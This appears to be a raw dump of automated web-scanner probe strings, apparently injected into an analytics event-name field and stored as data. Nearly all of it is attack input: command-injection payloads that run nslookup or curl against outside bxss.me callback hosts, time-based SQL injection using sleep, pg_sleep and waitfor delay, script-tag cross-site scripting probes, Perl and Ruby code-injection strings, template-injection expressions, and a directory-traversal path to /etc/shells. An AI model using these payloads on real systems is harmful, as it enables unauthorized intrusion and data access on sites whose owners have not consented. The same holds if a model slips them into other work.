-q=cname hitkrufvegihccdd21.bxss.me&'\\\"`0&nslookup -q=cname hitkrufvegihccdd21.bxss.me&`'","$(nslookup -q=cname hitqwiyuthehv655ee.bxss.me||curl hitqwiyuthehv655ee.bxss.me)","(nslookup -q=cname hittzwunetpzu1fea7.bxss.me||curl hittzwunetpzu1fea7.bxss.me))","|echo ffofac$()\\ rlilgc\\nz^xyu||a #' |echo ffofac$()\\ rlilgc\\nz^xyu||a #|\" |echo ffofac$()\\ rlilgc\\nz^xyu||a #","gethostbyname(lc('hitra'.'zszeicxmb7c5e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(77)","&echo xaqywp$()\\ rcqdac\\nz^xyu||a #' &echo xaqywp$()\\ rcqdac\\nz^xyu||a #|\" &echo xaqywp$()\\ rcqdac\\nz^xyu||a #","\".gethostbyname(lc(\"hitsx\".\"dqjsxacp960d9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(71).chr(120).chr(80).\"","echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #' &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #|\" &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #","'.gethostbyname(lc('hityw'.'tblngiyiedcf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(65).chr(113).chr(90).'","PageView&n995817=v995683","PageView0'XOR(if(now()=sysdate(),sleep(31.011),0))XOR'Z","YW42alZSbGQ=","PageViewa5mvAdpi' OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewq20Uzq1M'; waitfor delay '0:0:58.082' --","${9999795+9999802}","PageView0MKF3m8K'; waitfor delay '0:0:15' --","-1' OR 993=993 or 'Vk6x8dFX'='","-1' OR 3*2\u003C5 or 'Vk6x8dFX'='","response.write(9364857*9353051)","-1\" OR 5*5=25 or \"kTjMqKiI\"=\"","-1' OR 5*5=26 or 'Vk6x8dFX'='","ZEZu7GK3: 08m2M9OM","jwKOnK3G","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","-1 OR 8*2-14=1 AND 611=611","-1 OR 8*2-14=2 AND 611=611","-1 OR 3*2>5","-1 OR 3*2>999","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=25 --","(select(0)from(select(sleep(29.041)))v)\/*'+(select(0)from(select(sleep(29.041)))v)+'\"+(select(0)from(select(sleep(29.041)))v)+\"*\/","PageView0'XOR(if(now()=sysdate(),sleep(58.082),0))XOR'Z","(select 198766*667891)","\u0040\u0040aqUNu","(select 198766*667891 from DUAL)","PageView\"||sleep(27*1000)*snjsgr||\"","PageView'||sleep(27*1000)*nrdbyz||'","PageView\"&&sleep(27*1000)*hdmvwe&&\"","PageView'&&sleep(27*1000)*ymvuyb&&'","PageView9204946","culudi","'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9603)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9419)\u003C\/ScRiPt>","PageViewM2UVFgis')) OR 775=(SELECT 775 FROM PG_SLEEP(19.901))--","PageView2bCCNbMo')) OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewI0G3VaiW') OR 771=(SELECT 771 FROM PG_SLEEP(19.901))--","expr 9000108898 - 933162","&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkqcgrecrux0fe2e.bxss.me||curl${IFS}hitkqcgrecrux0fe2e.bxss.me)",";(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)|(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)&(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)","`(nslookup -q=cname hitjpoywztkhaab858.bxss.me||curl hitjpoywztkhaab858.bxss.me)`","gethostbyname(lc('hityq'.'prdxvbnvd7642.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(71).chr(105).chr(81)","'A'.concat(70-3).concat(22*4).concat(97).concat(77).concat(97).concat(86)+(require'socket'\nSocket.gethostbyname('hitos'+'ebfawrdh33666.bxss.me.')[3].to_s)","|(nslookup -q=cname hitochaxvywwj0aa59.bxss.me||curl hitochaxvywwj0aa59.bxss.me)","\".gethostbyname(lc(\"hitlx\".\"kwosfsxrc76e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(88).chr(121).chr(65).\"","'+'A'.concat(70-3).concat(22*4).concat(102).concat(83).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitex'+'vksbykxgf013f.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&'\\\"`0&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&`'","'.gethostbyname(lc('hitzc'.'zlbxkbla3b0d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(77).chr(122).chr(79).'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(70).concat(118).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"hwmalgjt60619.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitannwoscjxc094cc.bxss.me&'\\\"`0&nslookup -q=cname hitannwoscjxc094cc.bxss.me&`'","$(nslookup -q=cname hitnpxodsksonc5f8b.bxss.me||curl hitnpxodsksonc5f8b.bxss.me)","(nslookup -q=cname hitcktdlrpruxea564.bxss.me||curl hitcktdlrpruxea564.bxss.me))","|echo hraxce$()\\ pnfjwb\\nz^xyu||a #' |echo hraxce$()\\ pnfjwb\\nz^xyu||a #|\" |echo hraxce$()\\ pnfjwb\\nz^xyu||a #","&echo psvtxf$()\\ oyswsf\\nz^xyu||a #' &echo psvtxf$()\\ oyswsf\\nz^xyu||a #|\" &echo psvtxf$()\\ oyswsf\\nz^xyu||a #","echo bplfit$()\\ ysgqxx\\nz^xyu||a #' &echo bplfit$()\\ ysgqxx\\nz^xyu||a #|\" &echo bplfit$()\\ ysgqxx\\nz^xyu||a #","PageViewK5Lnox9D') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","PageView&n929434=v956154","${9999643+9999342}","U043Y0JyTWs=","PageViewS8Nbxho6' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","PageViewouq7iT1l'; waitfor delay '0:0:15' --","2Es6FwFA: B0QSmsxg","Lvh4OKTl","PageView9443125","'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9827)\u003C\/ScRiPt>","'+response.write(9629052*9437314)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9672)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dksovc||\"","\"+response.write(9629052*9437314)+\"","response.write(9629052*9437314)","PageView\"&&sleep(27*1000)*rlvutq&&\"","PageView'&&sleep(27*1000)*kwmjpo&&'","PageView'||sleep(27*1000)*pqnkbs||'","lhxqbu^","(select(0)from(select(sleep(39.802)))v)\/*'+(select(0)from(select(sleep(39.802)))v)+'\"+(select(0)from(select(sleep(39.802)))v)+\"*\/","expr 9000296122 - 974252","&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjrejyrdkgdf149d.bxss.me||curl${IFS}hitjrejyrdkgdf149d.bxss.me)",";(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)|(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)&(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)","`(nslookup -q=cname hitghvsrsdwvf3ffb8.bxss.me||curl hitghvsrsdwvf3ffb8.bxss.me)`","|(nslookup -q=cname hithtdboijhcld9efd.bxss.me||curl hithtdboijhcld9efd.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(69).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitkm'+'abkemvcw89b78.bxss.me.')[3].to_s)","&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&'\\\"`0&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(122).concat(68).concat(110).concat(69)+(require'socket'\nSocket.gethostbyname('hithw'+'wjxaenqt3b9ae.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&'\\\"`0&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(121).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitdw\"+\"achpdrsj04b26.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitcvfnmwkxwsb460a.bxss.me||curl hitcvfnmwkxwsb460a.bxss.me)","(nslookup -q=cname hitkrgbotwatjd8315.bxss.me||curl hitkrgbotwatjd8315.bxss.me))","|echo rdmpsq$()\\ dagnap\\nz^xyu||a #' |echo rdmpsq$()\\ dagnap\\nz^xyu||a #|\" |echo rdmpsq$()\\ dagnap\\nz^xyu||a #","&echo zhjtry$()\\ znyhux\\nz^xyu||a #' &echo zhjtry$()\\ znyhux\\nz^xyu||a #|\" &echo zhjtry$()\\ znyhux\\nz^xyu||a #","echo cfeeje$()\\ edzxcx\\nz^xyu||a #' &echo cfeeje$()\\ edzxcx\\nz^xyu||a #|\" &echo cfeeje$()\\ edzxcx\\nz^xyu||a #","if(now()=sysdate(),sleep(39.802),0)","gethostbyname(lc('hitlj'.'rnzfxxgg2e9a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(83).chr(110).chr(81)","\".gethostbyname(lc(\"hitki\".\"hrdthgik182b3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(118).chr(80).\"","'.gethostbyname(lc('hitad'.'fcjhtgcu32e18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(88).chr(104).chr(82).'","PageView&n978422=v930618","SVltREpKNXE=","${10000132+9999704}","4jmjSXGS","uGDAgrlG: sNvlxfSd","\"+response.write(9543156*9590607)+\"","response.write(9543156*9590607)","'+response.write(9543156*9590607)+'","PageView\"||sleep(27*1000)*yxpiyy||\"","PageView'||sleep(27*1000)*zgrimc||'","PageView\"&&sleep(27*1000)*wqqrjl&&\"","PageView'&&sleep(27*1000)*bubtva&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&`'","expr 9000891245 - 939072","|(nslookup${IFS}-q${IFS}cname${IFS}hitynwyrotinifc2b6.bxss.me||curl${IFS}hitynwyrotinifc2b6.bxss.me)",";(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)|(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)&(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)","`(nslookup -q=cname hitxskcfeddui09fcf.bxss.me||curl hitxskcfeddui09fcf.bxss.me)`","|(nslookup -q=cname hitfgpabobmhw9298d.bxss.me||curl hitfgpabobmhw9298d.bxss.me)","&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&'\\\"`0&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&`'","&nslookup -q=cname hitqmghbesfna9915c.bxss.me&'\\\"`0&nslookup -q=cname hitqmghbesfna9915c.bxss.me&`'","$(nslookup -q=cname hitdfvdxupxtic9503.bxss.me||curl hitdfvdxupxtic9503.bxss.me)","(nslookup -q=cname hitoznkgaqkgz11354.bxss.me||curl hitoznkgaqkgz11354.bxss.me))","|echo jflxeo$()\\ mafnht\\nz^xyu||a #' |echo jflxeo$()\\ mafnht\\nz^xyu||a #|\" |echo jflxeo$()\\ mafnht\\nz^xyu||a #","&echo knitra$()\\ jjmkgi\\nz^xyu||a #' &echo knitra$()\\ jjmkgi\\nz^xyu||a #|\" &echo knitra$()\\ jjmkgi\\nz^xyu||a #","echo mfaqnk$()\\ oykczn\\nz^xyu||a #' &echo mfaqnk$()\\ oykczn\\nz^xyu||a #|\" &echo mfaqnk$()\\ oykczn\\nz^xyu||a #","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9518)\u003C\/ScRiPt>","PageView9837528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9589)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hitlb'+'ffvjpyraaf367.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(66).concat(117).concat(85)+(require'socket'\nSocket.gethostbyname('hitug'+'kkvglhwacdc67.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(81).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitdh\"+\"htdcjwmb7be8a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqf'.'xztklwgmb02fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(68).chr(102).chr(70)","\".gethostbyname(lc(\"hitvh\".\"shghzjeg1b083.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(82).chr(111).chr(76).\"","'.gethostbyname(lc('hitnu'.'oloozylp63b62.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(74).chr(111).chr(73).'","PageView&n999017=v905207","WVlsYzRUUHU=","${10000360+9999621}","Xra84pF5: Zp3z2hcC","7Bu9Ff7M","\"+response.write(9826721*9418083)+\"","'+response.write(9826721*9418083)+'","response.write(9826721*9418083)","retention","PageView\"||sleep(27*1000)*dbcnuw||\"","PageView\"&&sleep(27*1000)*llvrzd&&\"","PageView'||sleep(27*1000)*zjaaxw||'","PageView'&&sleep(27*1000)*dxfnzf&&'","xqogjd^","&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&`'","expr 9000719867 - 933410","|(nslookup${IFS}-q${IFS}cname${IFS}hitzhnelhragva7e8b.bxss.me||curl${IFS}hitzhnelhragva7e8b.bxss.me)",";(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)|(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)&(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)","`(nslookup -q=cname hitwdbqbhtwqf0806b.bxss.me||curl hitwdbqbhtwqf0806b.bxss.me)`","|(nslookup -q=cname hitzxywcxeanobc024.bxss.me||curl hitzxywcxeanobc024.bxss.me)","&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&'\\\"`0&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&`'","&nslookup -q=cname hitrofjepouci8461a.bxss.me&'\\\"`0&nslookup -q=cname hitrofjepouci8461a.bxss.me&`'","$(nslookup -q=cname hitckulcbmnlj6f1db.bxss.me||curl hitckulcbmnlj6f1db.bxss.me)","(nslookup -q=cname hitkwxaxuzeel5f2c8.bxss.me||curl hitkwxaxuzeel5f2c8.bxss.me))","|echo swfyix$()\\ oqysbc\\nz^xyu||a #' |echo swfyix$()\\ oqysbc\\nz^xyu||a #|\" |echo swfyix$()\\ oqysbc\\nz^xyu||a #","&echo ionewk$()\\ ouwnis\\nz^xyu||a #' &echo ionewk$()\\ ouwnis\\nz^xyu||a #|\" &echo ionewk$()\\ ouwnis\\nz^xyu||a #","echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #' &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #|\" &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #","PageView9389788","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9786)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9287)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(107).concat(89).concat(105).concat(71)+(require'socket'\nSocket.gethostbyname('hitio'+'zsmydobu4f95c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(65).concat(102).concat(87)+(require'socket'\nSocket.gethostbyname('hitqj'+'obipapxyecec4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hityo\"+\"lyqslaxqc694c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityn'.'gaknsljn42c00.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(66).chr(120).chr(74)","\".gethostbyname(lc(\"hitgp\".\"uixgedzo4002f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(66).chr(115).chr(88).\"","'.gethostbyname(lc('hityv'.'rzomyyyc72a23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(82).chr(118).chr(67).'","PageView&n974967=v956527","elU4cHBDNGU=","${10000137+10000053}","\"+response.write(9992996*9733632)+\"","UrCByAGg: SDvFEy0R","'+response.write(9992996*9733632)+'","Y3ljhJ4Q","response.write(9992996*9733632)","PageView\"||sleep(27*1000)*aezuou||\"","PageView\"&&sleep(27*1000)*sfrfnd&&\"","PageView'||sleep(27*1000)*oqpivh||'","PageView'&&sleep(27*1000)*nnidjg&&'","evvfzo^","&echo rhgupz$()\\ bdmtrc\\nz^xyu||a #' &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #|\" &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #","echo gpjvxw$()\\ havlwv\\nz^xyu||a #' &echo gpjvxw$()\\ havlwv\\nz^xyu||a #|\" &echo gpjvxw$()\\ havlwv\\nz^xyu||a #","PageView9902604","'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9355)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitzv'+'tmsrdnicd1b0d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(83).concat(100).concat(67)+(require'socket'\nSocket.gethostbyname('hitzu'+'zawtehsx4d042.bxss.me.')[3].to_s)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9993)\u003C\/ScRiPt>","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(90).concat(116).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitvp\"+\"awzpkevl349cf.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittl'.'fpjnegrg13986.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(87).chr(100).chr(67)","\".gethostbyname(lc(\"hitzp\".\"rtixelzy483e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(66).chr(121).chr(85).\"","'.gethostbyname(lc('hitbz'.'iixwbmzr7011e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(105).chr(67).'","PageView&n900125=v985542","cFNvZUloTTI=","expr 9000740379 - 981832","${10000364+10000430}","&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithoclobvqmd89e41.bxss.me||curl${IFS}hithoclobvqmd89e41.bxss.me)",";(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)|(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)&(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)","`(nslookup -q=cname hitbmpdkdbwuk94db1.bxss.me||curl hitbmpdkdbwuk94db1.bxss.me)`","PageView\"||sleep(27*1000)*epojqg||\"","|(nslookup -q=cname hitqwnngslepu3c697.bxss.me||curl hitqwnngslepu3c697.bxss.me)","PageView'||sleep(27*1000)*ccrvhr||'","&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&'\\\"`0&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&`'","PageView'&&sleep(27*1000)*wjfptq&&'","&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&'\\\"`0&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&`'","PageView\"&&sleep(27*1000)*hwdwml&&\"","$(nslookup -q=cname hitobfkandlxj1e038.bxss.me||curl hitobfkandlxj1e038.bxss.me)","(nslookup -q=cname hitjuwxltemfi14c52.bxss.me||curl hitjuwxltemfi14c52.bxss.me))","schpjg","|echo raqvke$()\\ oeonho\\nz^xyu||a #' |echo raqvke$()\\ oeonho\\nz^xyu||a #|\" |echo raqvke$()\\ oeonho\\nz^xyu||a #","&echo vmjmua$()\\ hfsfcb\\nz^xyu||a #' &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #|\" &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #","echo qcocmi$()\\ wutapn\\nz^xyu||a #' &echo qcocmi$()\\ wutapn\\nz^xyu||a #|\" &echo qcocmi$()\\ wutapn\\nz^xyu||a #","8foexdme: 7BjP1SNp","hUxTtydF","\"+response.write(9438833*9087764)+\"","response.write(9438833*9087764)","'+response.write(9438833*9087764)+'","PageView9463562","'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9174)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9508)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(121).concat(69)+(require'socket'\nSocket.gethostbyname('hityq'+'jcrcpopbc4886.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(81).concat(116).concat(68)+(require'socket'\nSocket.gethostbyname('hitdf'+'egkjigmv471de.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(99).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitem\"+\"klwdczkx46440.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitub'.'kniyjghn490f4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(66).chr(117).chr(88)","\".gethostbyname(lc(\"hitzf\".\"ssixxvcy8e1d7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(71).chr(112).chr(85).\"","'.gethostbyname(lc('hitib'.'chfqlisv9c250.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(100).chr(68).'","${10000182+9999080}","\"+response.write(9836941*9811280)+\"","response.write(9836941*9811280)","PageView&n952798=v941346","'+response.write(9836941*9811280)+'","Md5txHLy: l8z1FoY1","cUNpVk1RbG8=","Ghi6Edf9","PageView\"||sleep(27*1000)*btyrju||\"","PageView'||sleep(27*1000)*ugyekj||'","PageView\"&&sleep(27*1000)*szpcgg&&\"","PageView'&&sleep(27*1000)*ocodcs&&'","|echo xzaafv$()\\ nsjgne\\nz^xyu||a #' |echo xzaafv$()\\ nsjgne\\nz^xyu||a #|\" |echo xzaafv$()\\ nsjgne\\nz^xyu||a #","&echo uvgptr$()\\ cvkauv\\nz^xyu||a #' &echo uvgptr$()\\ cvkauv\\nz^xyu||a #|\" &echo uvgptr$()\\ cvkauv\\nz^xyu||a #","echo tfauac$()\\ socqcr\\nz^xyu||a #' &echo tfauac$()\\ socqcr\\nz^xyu||a #|\" &echo tfauac$()\\ socqcr\\nz^xyu||a #","PageView9327419","'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9557)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9044)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(97).concat(68).concat(100).concat(68)+(require'socket'\nSocket.gethostbyname('hitmy'+'bvhzghoq8006e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(80).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hityd'+'vqxzttwo39a95.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(83).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitcz\"+\"zbhhhkxua4794.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitji'.'iikjvkarab0cf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(107).chr(76)","\".gethostbyname(lc(\"hitvh\".\"tzsuycxv567c5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(115).chr(65).\"","'.gethostbyname(lc('hitqa'.'nnpaszkz3c971.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(101).chr(71).'","PageView&n951068=v953414","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","Q3VGREhJOEY=","${9999569+9999444}","\"+response.write(9147057*9182270)+\"","'+response.write(9147057*9182270)+'","response.write(9147057*9182270)","UuVqenq1: xpSfMCzr","1BFG47CVV80","Q04EcMRC","TimeSpendOnPage","FBlockerMeta","PixelInitialized","\u0040\u00402vXLs","60KZsvbA' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","sbm23EEk'; waitfor delay '0:0:15' --","-1\" OR 2+689-689-1=0+0+0+1 --","-1' OR 2+309-309-1=0+0+0+1 or 'F4bMp5Fl'='","-1' OR 2+578-578-1=0+0+0+1 --","-1 OR 2+452-452-1=0+0+0+1","-1 OR 2+979-979-1=0+0+0+1 --","\u0040\u00407jmQi","H2QXV9E5' OR 794=(SELECT 794 FROM PG_SLEEP(15))--","IV046wlO'; waitfor delay '0:0:15' --","0\"XOR(if(now()=sysdate(),sleep(8.388),0))XOR\"Z","0\"XOR(if(now()=sysdate(),sleep(4.194),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4.194),0))XOR'Z","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+550-550-1=0+0+0+1 or 'XAMU2sz9'='","-1' OR 2+345-345-1=0+0+0+1 --","-1 OR 2+722-722-1=0+0+0+1","-1 OR 2+55-55-1=0+0+0+1 --","\u0040\u0040S8qJp","ViewContent73sJHxi3'; waitfor delay '0:0:15' --","ViewContent9358253","'\"()&\u0025\u003Czzz>\u003CScRiPt >f0Q4(9918)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*xjuoov||\"","\u0040\u0040zK7MW","ViewContent'||sleep(27*1000)*nafuac||'","ViewContent\"&&sleep(27*1000)*owuqyh&&\"","ViewContent'&&sleep(27*1000)*dlisur&&'","pqmanz^","ViewContent&n929357=v942958","TEl5MmtRUDRnaUM=","${9999032+9999111}","PageViewnnv8dvlp'; waitfor delay '0:0:15' --","PxAyTYga: OrJopGaC","jYBVrSYo","\"+response.write(9394920*9486404)+\"","'+response.write(9394920*9486404)+'","response.write(9394920*9486404)","PageView-1 waitfor delay '0:0:8.34' --","1Dfq4VkdG4O","if(now()=sysdate(),sleep(8.34),0)","\u0040\u0040NgPfy","PageViewn7EKuw18'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:14.01' --","PageView-1 waitfor delay '0:0:7.005' --","PageView9141618","'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 